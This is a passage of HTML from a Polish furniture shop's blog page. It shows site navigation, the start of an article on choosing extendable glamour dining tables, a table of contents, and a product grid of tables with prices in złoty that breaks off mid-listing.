                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">

	<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
		<main data-rocket-location-hash="25aa2487295731f14d9cecb8d7e699d9" id="main" class="site-main" role="main">
		 <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
			<div class="row justify-content-center">
     			<div class="col-12 col-md-10">
     				<div class="breadcrumbs"><span><a class="bread-link bread-home" href="https://meblearkadius.pl">Meble Arkadius</a></span> / <span><a class="bread-cat bread-custom-post-type-" href="https://meblearkadius.pl/porady/">Blog</a></span> / <span>Do jakich wnętrz polecane są stoły glamour rozkładane?</span></div>					
<article id="post-137753" class="post-137753 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">Do jakich wnętrz polecane są stoły glamour rozkładane?</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Stoły glamour rozkładane to wybór bardzo indywidualny, zależy to przede wszystkim od stylu czy taki preferujemy. W tym artykule przedstawimy kilka wskazówek na które warto zwrócić uwagę dokonując takiego właśnie wyboru. Pierwszą istotną rzeczą na którą warto i wręcz trzeba zwrócić uwagę to materiał z którego jest wykonany stół glamour rozkładany.</p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="0"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#w-naszej-ofercie-znajda-panstwo-stoly-glamour-rozkladane-wykonane-ze-szkla-drewna-lub-metalu">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">W naszej ofercie znajdą Państwo stoły glamour rozkładane wykonane ze szkła, drewna lub metalu.</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#zobacz-nasze-wszystkie-stoly-i-krzesla">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">Zobacz nasze wszystkie STOŁY i KRZESŁA</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#drewno-jest-pieknym-naturalnym-materialem-ktore-nadaje-sie-do-wielu-stylow-meblowych-w-tym-wlasnie-klimacie-sa-rowniez-projektowane-stoly-glamour-rozkladane">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">Drewno jest pięknym naturalnym materiałem, które nadaje się do wielu stylów meblowych, w tym właśnie klimacie są również projektowane stoły glamour rozkładane.</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#dlaczego-stol-glamour-wykonany-ze-szkla-jest-takze-swietnym-elementem-wystroju-wnetrza">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Dlaczego stół glamour wykonany ze szkła jest także świetnym elementem wystroju wnętrza?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#oprocz-samego-blatu-warto-tez-zwrocic-uwage-na-kolorystyke-nozek">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">Oprócz samego blatu warto też zwrócić uwagę na kolorystykę nóżek.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#wazne-jest-by-dodatki-w-naszym-wnetrzu-wspolgraly-z-reszta-aranzacji">
                    <span class="lwptoc_item_number">2.2</span>
                <span class="lwptoc_item_label">Ważne jest by dodatki w naszym wnętrzu współgrały z resztą aranżacji.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#miekkie-meble-tapicerowane-podkresla-nasze-umilowanie-do-piekna">
                    <span class="lwptoc_item_number">2.3</span>
                <span class="lwptoc_item_label">Miękkie meble tapicerowane podkreślą nasze umiłowanie do piękna.</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#co-decyduje-o-tym-ze-stoly-glamour-rozkladane-beda-nam-sluzyc-na-lata">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Co decyduje o tym, że stoły glamour rozkładane będą nam służyć na lata?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#dlaczego-stoly-glamour-rozkladane-to-idealne-polaczenie-stylu-i-funkcjonalnosci-ktore-spelni-oczekiwania-nawet-najbardziej-wymagajacych-uzytkownikow">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Dlaczego stoły glamour rozkładane to idealne połączenie stylu i funkcjonalności, które spełni oczekiwania nawet najbardziej wymagających użytkowników?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#warto-podkreslic-ze-stoly-glamour-rozkladane-to-inwestycja-w-funkcjonalne-i-estetyczne-wnetrze-ktore-bedzie-zachwycac-przez-wiele-sezonow">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Warto podkreślić, że stoły glamour rozkładane to inwestycja w funkcjonalne i estetyczne wnętrze, które będzie zachwycać przez wiele sezonów.</span>
    </a>
    </div></div></div>
</div></div><h2><span id="w-naszej-ofercie-znajda-panstwo-stoly-glamour-rozkladane-wykonane-ze-szkla-drewna-lub-metalu">W naszej ofercie znajdą Państwo stoły glamour rozkładane wykonane ze szkła, drewna lub metalu.</span></h2>
<p style="text-align: left;">Dalsza część artykułu pod propozycją na <a href="https://meblearkadius.pl/stol-glamour/">stół glamour</a> rozkładane.</p>
<h3 class="western" style="text-align: center;"><span id="zobacz-nasze-wszystkie-stoly-i-krzesla"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: x-large;"><span lang="pl-PL">Zobacz nasze wszystkie <a href="https://meblearkadius.pl/produkty/stoly/">STOŁY</a> i <a href="https://meblearkadius.pl/produkty/krzesla/">KRZESŁA</a></span></span></span></span></span></h3>
<p style="text-align: left;"></p><div class="woocommerce columns-3 ">

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-antracyt-bilotti/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół antracyt rozkładany w nowoczesnym stylu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-246x165.jpeg 246w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-64x43.jpeg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-200 cm BILOTTI 25" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-336x224.jpeg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół antracyt rozkładany w nowoczesnym stylu" srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-246x165.jpeg 246w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-antracyt-rozkladany-bilotti-meblearkadius_pl-64x43.jpeg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-200 cm BILOTTI 25"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 160-200 cm BILOTTI</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3215&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-mistral/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładany biały połysk" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-64x44.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-220 cm MISTRAL 26" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładany biały połysk" srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/04/Nowoczesny-stol-rozkladany-bialy-polysk-MISTRAL-meblearkadius_pl-64x44.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-220 cm MISTRAL 26"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 160-220 cm MISTRAL</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2423&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-monaco/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół 10 osobowy rozkładany do salonu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-10-osobowy-rozkladany-do-salonu-monaco-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-10-osobowy-rozkladany-do-salonu-monaco-meblearkadius_pl-248x165.jpeg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-220 cm MONACO 27" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-10-osobowy-rozkladany-do-salonu-monaco-meblearkadius_pl-336x224.jpeg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-10-osobowy-rozkladany-do-salonu-monaco-meblearkadius_pl-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół 10 osobowy rozkładany do salonu" srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-10-osobowy-rozkladany-do-salonu-monaco-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-10-osobowy-rozkladany-do-salonu-monaco-meblearkadius_pl-248x165.jpeg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-220 cm MONACO 27"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 160-220 cm MONACO</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-nord/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół biało-czarny połysk do salonu rozkładany" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-bialo-czarny-polysk-do-salonu-rozkladany-meblearkadius_pl-1-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-bialo-czarny-polysk-do-salonu-rozkladany-meblearkadius_pl-1-248x165.jpeg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm NORD 28" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-bialo-czarny-polysk-do-salonu-rozkladany-meblearkadius_pl-1-336x224.jpeg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-bialo-czarny-polysk-do-salonu-rozkladany-meblearkadius_pl-1-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół biało-czarny połysk do salonu rozkładany" srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/stol-bialo-czarny-polysk-do-salonu-rozkladany-meblearkadius_pl-1-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/stol-bialo-czarny-polysk-do-salonu-rozkladany-meblearkadius_pl-1-248x165.jpeg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm NORD 28"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 140-180 cm NORD</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1783&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-palermo/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół do salonu połysk rozkładany na 8 osób" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-do-salonu-polysk-rozkladany-na-8-osob-palermo-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-do-salonu-polysk-rozkladany-na-8-osob-palermo-meblearkadius_pl-248x165.jpeg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm PALERMO 29" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-do-salonu-polysk-rozkladany-na-8-osob-palermo-meblearkadius_pl-336x224.jpeg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-do-salonu-polysk-rozkladany-na-8-osob-palermo-meblearkadius_pl-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół do salonu połysk rozkładany na 8 osób" srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-do-salonu-polysk-rozkladany-na-8-osob-palermo-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-do-salonu-polysk-rozkladany-na-8-osob-palermo-meblearkadius_pl-248x165.jpeg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm PALERMO 29"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 140-180 cm PALERMO</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2249&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-sandor-2/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół czarny połysk rozkładany 220 cm na 10 osób" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-64x42.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-220 cm SANDOR 2 30" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół czarny połysk rozkładany 220 cm na 10 osób" srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/04/stol-czarny-polysk-rozkladany-220-cm-na-10-osob-sandor-2-meblearkadius_pl-64x42.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 160-220 cm SANDOR 2 30"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 160-220 cm SANDOR 2</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2599&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/nowoczesny-stol-rozkladany-sandor-2/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładany do salonu biały połysk 10 osobowy" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/nowoczesny-stol-rozkladany-do-salonu-bialy-polysk-10-osobowy-sandor-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/nowoczesny-stol-rozkladany-do-salonu-bialy-polysk-10-osobowy-sandor-2-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Nowoczesny stół rozkładany 160-220 cm SANDOR 2 31" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/04/nowoczesny-stol-rozkladany-do-salonu-bialy-polysk-10-osobowy-sandor-2-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2017/04/nowoczesny-stol-rozkladany-do-salonu-bialy-polysk-10-osobowy-sandor-2-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładany do salonu biały połysk 10 osobowy" srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/nowoczesny-stol-rozkladany-do-salonu-bialy-polysk-10-osobowy-sandor-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/nowoczesny-stol-rozkladany-do-salonu-bialy-polysk-10-osobowy-sandor-2-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Nowoczesny stół rozkładany 160-220 cm SANDOR 2 31"></noscript><span class="woocommerce-loop-product__title">Nowoczesny stół rozkładany 160-220 cm SANDOR 2</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2599&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-lakierowany-sandor-2/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół 10 osobowy rozkładany lakierowany 220 cm" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-10-osobowy-rozkladany-lakierowany-220-cm-sandor-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/stol-10-osobowy-rozkladany-lakierowany-220-cm-sandor-2-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany lakierowany 160-220 cm SANDOR 2 32" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-10-osobowy-rozkladany-lakierowany-220-cm-sandor-2-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-10-osobowy-rozkladany-lakierowany-220-cm-sandor-2-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Stół 10 osobowy rozkładany lakierowany 220 cm" srcset="https://meblearkadius.pl/wp-content/uploads/2017/04/stol-10-osobowy-rozkladany-lakierowany-220-cm-sandor-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/04/stol-10-osobowy-rozkladany-lakierowany-220-cm-sandor-2-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany lakierowany 160-220 cm SANDOR 2 32"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany lakierowany 160-220 cm SANDOR 2</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2599&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-sorento/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładny biały połysk 8 osobowy" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-64x43.jpeg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm SORENTO 33" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-336x224.jpeg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-336x224.jpeg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny stół rozkładny biały połysk 8 osobowy" srcset="https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-336x224.jpeg 336w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-248x165.jpeg 248w, https://meblearkadius.pl/wp-content/uploads/2020/02/nowoczesny-stol-rozkladany-bialy-polysk-8-osobowy-sorento-meblearkadius_pl-64x43.jpeg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Stół rozkładany 140-180 cm SORENTO 33"></noscript><span class="woocommerce-loop-product__title">Stół rozkładany 140-180 cm SORENTO</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2489&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/stol-rozkladany-toronto/" class="product-grid__product product">
